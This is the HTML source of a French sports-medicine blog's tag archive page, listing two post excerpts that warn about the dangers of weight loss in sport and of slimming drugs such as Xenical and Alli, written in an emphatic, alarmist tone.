

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medecinedusportconseils.com/tag/attention-regimes/
body_size: 9513
content:
<!doctype html>

<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	
	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

			    
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    
	
    
    <!--[if lte IE 9]>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/html5shiv.js"></script>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/selectivizr-min.js"></script>
    <![endif]-->
	
		
	
		<!-- All in One SEO 4.6.6 - aioseo.com -->
		<title>attention régimes | Medecine du sport conseils</title>
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="DSQrLrnmmMFsOY9CiZGVfn5NjD9hv-MmhmugPkvKtKI" />
		<link rel="canonical" href="https://www.medecinedusportconseils.com/tag/attention-regimes/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.6" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/attention-regimes\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/www.medecinedusportconseils.com\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/tag\/attention-regimes\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/attention-regimes\/#listItem","position":2,"name":"attention r\u00e9gimes","previousItem":"https:\/\/www.medecinedusportconseils.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/attention-regimes\/#collectionpage","url":"https:\/\/www.medecinedusportconseils.com\/tag\/attention-regimes\/","name":"attention r\u00e9gimes | Medecine du sport conseils","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.medecinedusportconseils.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.medecinedusportconseils.com\/tag\/attention-regimes\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.medecinedusportconseils.com\/#organization","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","url":"https:\/\/www.medecinedusportconseils.com\/"},{"@type":"WebSite","@id":"https:\/\/www.medecinedusportconseils.com\/#website","url":"https:\/\/www.medecinedusportconseils.com\/","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.medecinedusportconseils.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux" href="https://www.medecinedusportconseils.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux des commentaires" href="https://www.medecinedusportconseils.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux de l’étiquette attention régimes" href="https://www.medecinedusportconseils.com/tag/attention-regimes/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.medecinedusportconseils.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='unifrakturmaguntia-css' href='//fonts.googleapis.com/css?family=UnifrakturMaguntia' type='text/css' media='all' />
<link rel='stylesheet' id='coustard-css' href='//fonts.googleapis.com/css?family=Coustard' type='text/css' media='all' />
<link rel='stylesheet' id='lora-css' href='//fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='print-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/print.css' type='text/css' media='print' />
<link rel='stylesheet' id='grid-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-code-prettify-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.css' type='text/css' media='all' />
<link rel='stylesheet' id='uniform-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/uniform.default.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='gamma-gallery-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/gamma-gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fix-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/wp-fix.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dashicons.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://www.medecinedusportconseils.com/wp-includes/css/jquery-ui-dialog.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ajax_shoutbox-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/simple-ajax-shoutbox/css/ajax_shoutbox.min.css?ver=6.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.medecinedusportconseils.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.medecinedusportconseils.com/wp-json/wp/v2/tags/4190" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.medecinedusportconseils.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />

<script type='text/javascript'>
var g_hanaFlash = false;
try {
  var fo = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
  if(fo) g_hanaFlash = true;
}catch(e){
  if(navigator.mimeTypes ['application/x-shockwave-flash'] != undefined) g_hanaFlash = true;
}
function hanaTrackEvents(arg1,arg2,arg3,arg4) { if ( typeof( pageTracker ) !=='undefined') { pageTracker._trackEvent(arg1, arg2, arg3, arg4);} else if ( typeof(_gaq) !=='undefined'){  _gaq.push(['_trackEvent', arg1, arg2, arg3, arg4]);}}
function hana_check_mobile_device(){ if(navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/iPad/i)  || navigator.userAgent.match(/Android/i)) { return true; }else return false; }
</script>

<link rel="stylesheet" type="text/css" href="https://www.medecinedusportconseils.com/wp-content/themes/read/style.css">

		
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Yeseva One">
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Coustard">


<style type="text/css">



h1.site-title, h1.site-title a { font-family: "Yeseva One", Georgia, serif; }

h1, h2, h3, h4, h5, h6 { font-family: "Coustard", Georgia, serif; }


</style>
		</head>

<body class="archive tag tag-attention-regimes tag-4190">

    <div id="page" class="hfeed site"> 
        <header class="site-header wrapper" role="banner">
			<div class="row">
			    <hgroup>
					<h1 class="site-title">
															<a href="https://www.medecinedusportconseils.com/" rel="home">Medecine du sport conseils</a>
													</h1>
					<!-- end .site-title -->
					
					<h2 class="site-description">
						Pour des conseils de terrain basés sur une communication interactive avec les sportifs.					</h2>
					<!-- end .site-description -->
			    </hgroup>
				
								
			    <nav id="site-navigation" class="main-navigation" role="navigation">
					<ul id="nav" class="menu-custom"><li id="menu-item-3067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3067"><a href="https://www.medecinedusportconseils.com">Accueil</a></li>
<li id="menu-item-3064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3064"><a href="https://www.medecinedusportconseils.com/a-lire-avant-tout/">A lire avant toute chose</a></li>
<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://www.medecinedusportconseils.com/tous-les-articles/">Tous les articles</a></li>
<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://www.medecinedusportconseils.com/qui-suis-je/">Qui suis-je ?</a></li>
<li id="menu-item-3065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3065"><a href="https://www.medecinedusportconseils.com/vos-commentaires/">Vos commentaires</a></li>
</ul>			    </nav>
			    <!-- end #site-navigation -->
			</div>
			<!-- end .row -->
        </header>
        <!-- end .site-header -->
		
				
        <section id="main" class="middle wrapper">
			<div class="row row-fluid blog-with-sidebar">
<div id="primary" class="site-content span7">
	<div id="content" role="main">
		<div class="row blog-posts post-archive">
									<header class="page-header">
							<h1 class="page-title">
								Posts Tagged								
								<span class="on">&#8594;</span>
								
								<span>attention régimes</span>
							</h1>
						</header>
								
										<article id="post-1786" class="clearfix post-1786 post type-post status-publish format-standard hentry category-articles tag-attention-regimes tag-boxe-perdre-du-poids tag-comment-perdre-du-poids tag-comment-saffuter tag-exercice-sophrologie-pour-perdre-du-poids tag-je-veux-maigrir tag-la-sante-dabord tag-le-poids-du-boxeur tag-maigrir-arnaques tag-maigrir-attention tag-maigrir-dangers tag-menuet-poids tag-menuet-sophrologie tag-non-aux-regimes tag-perte-de-poids-dangers tag-regime-menuet tag-regimes-bidons tag-sante-maigrir tag-seances-de-sophrologie-sport tag-sophrologie-perdre-du-poids tag-sportif-maigrir tag-sportif-perte-de-poids">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2012/04/03/maigrir-sport-attention-danger/" rel="bookmark">MAIGRIR SPORT ATTENTION DANGER</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2012/04/03/maigrir-sport-attention-danger/" title="7 h 39 min" rel="bookmark">
											<time class="entry-date" datetime="2012-04-03T07:39:44+02:00">
												3 avril 2012											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2012/04/03/maigrir-sport-attention-danger/#comments">2 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<p>Dans cet exposé je vais évoquer les dangers voire même les dégâts que ma longue expérience de terrain dans plusieurs sport m&#8217;a amenée à rencontrer; la synthèse que j&#8217;ai faite a peut-être le mérite de classifier ces dangers en fonction de plusiuers critères: le jeune sportif, les sports exposés, les sports à catégories de poids, l&#8217;après-sport. Tout n&#8217;est pas forcément complet mais cela peut servir de base de réflexion &#8230;</p>
<p>&nbsp;</p>
<p>Je vais également insister sur une composante trop souvent négligée: <strong>le soutien psychologique.</strong> <a href="https://www.medecinedusportconseils.com/2012/04/03/maigrir-sport-attention-danger/#more-1786" class="more-link">Continue reading <span class="meta-nav">&#8594;</span></a></p>
									
																	</div>
							</article>
													<article id="post-1692" class="clearfix post-1692 post type-post status-publish format-standard hentry category-articles tag-alerte-alli tag-alerte-danger-alli tag-alerte-danger-xenical tag-alerte-xenical tag-alerte-xenical-et-alli tag-alli-arnaque tag-alli-cest-quoi tag-alli-danger tag-alli-interdit tag-alli-peut-tuer tag-arnaque-des-medicaments-pour-maigrir tag-arnaque-des-medicaments-qui-tuent tag-attention-extraits-thyroidiens-et-regime tag-attention-medicaments-pour-maigrir tag-attention-regimes tag-comment-prendre-alli tag-conseil-xenical tag-conseils-medicaux-pour-maigrir tag-conseils-medicaux-pour-perdre-du-poids tag-conseils-pharmaciens-pour-maigrir tag-conseils-pharmaciens-pour-perdre-du-poids tag-conseils-xenical tag-danger-mort-medicaments-pour-maigrir tag-escrocs-maigrir tag-escroquerie-alli tag-escroquerie-des-regimes-bidons tag-je-cherche-alli tag-je-cherche-du-xenical tag-je-cherche-le-produit-alli tag-larnaque-des-laboratoires-pour-maigrir tag-lescroquerie-des-medicaments-pour-maigrir tag-la-pharmacie-qui-tue tag-le-crime-des-medicaments-pour-maigrir tag-le-lobbying-criminel-pour-maigrir tag-le-lobbying-des-produits-amaigrissants-qui-tuent tag-le-lobbying-toxique-des-regimes-bidons tag-le-xenical-cest-quoi tag-le-xenical-peut-tuer tag-les-bons-produits-pour-maigrie tag-les-criminels-des-solutions-magiques-pour-maigrir tag-les-extraits-thyroidiens-attention-danger tag-les-medicaments-qui-tuent tag-les-produits-draineurs-arnaque tag-les-regimes-qui-tuent tag-maigrir-et-mourir tag-maigrir-seul-votre-argent-les-interesse tag-medicaments-pour-maigrir-bidons tag-medicaments-pour-maigrir-danger-mortel tag-medicaments-pour-maigrir-on-se-fiche-de-votre-sante tag-perdre-du-poid-conseils tag-perdre-du-poids-thyroide tag-perdre-du-poids-votre-pharmacien-vous-conseille tag-pharmacien-vend-alli tag-pharmacien-vente-xenical tag-produits-pour-maigrir-conseils tag-regimes-seul-votre-argent-les-interesse tag-surpoids-danger-xenical tag-toxicite-des-medicaments-pour-maigrir tag-xenical-arnaque tag-xenical-danger tag-xenical-et-foie tag-xenical-interdit">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2011/09/24/xenical-alli-danger-extraitsthyroidiens-regimes-bidons/" rel="bookmark">XENICAL ALLI DANGER ++ EXTRAITS THYROIDIENS, REGIMES BIDONS</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2011/09/24/xenical-alli-danger-extraitsthyroidiens-regimes-bidons/" title="17 h 13 min" rel="bookmark">
											<time class="entry-date" datetime="2011-09-24T17:13:09+02:00">
												24 septembre 2011											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2011/09/24/xenical-alli-danger-extraitsthyroidiens-regimes-bidons/#respond">0 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<p><strong>L’étau se resserre autour des produits et stratégies criminels que proposent certains régimes, laboratoires, médicaments : VOTRE ARGENT LES INTERESSE !!!!!  OUVREZ LES </strong><strong>YEUX !!!!! PERDEZ DU POIDS DE FAÇON INTELLIGENTE !!!!!  ILS SE FOUTENT DE VOTRE SANTE !!!</strong> <a href="https://www.medecinedusportconseils.com/2011/09/24/xenical-alli-danger-extraitsthyroidiens-regimes-bidons/#more-1692" class="more-link">Continue reading <span class="meta-nav">&#8594;</span></a></p>
									
																	</div>
							</article>
									
						<nav class="navigation" role="navigation">
				<div class="nav-previous">
									</div>
				
				<div class="nav-next">
									</div>
			</nav>
				</div>
	</div>
</div>

			<div id="secondary" class="widget-area span5" role="complementary">
				<aside id="search-4" class="widget widget_search"><h3 class="widget-title">Recherche</h3><form role="search" id="searchform" method="get" action="https://www.medecinedusportconseils.com/">
	<div>
		<label class="screen-reader-text" for="s">Search for:</label>
		
		<input type="text" id="s" name="s" required="required" placeholder="Enter keyword..." value="">
		
		<input type="submit" id="searchsubmit" value="Search">
	</div>
</form></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.medecinedusportconseils.com/category/articles/">articles médecine du sport</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.medecinedusportconseils.com/category/billet-dhumeur/">réactions, faits de société, réflexions</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.medecinedusportconseils.com/category/sophrologie/">sophrologie</a>
</li>
			</ul>

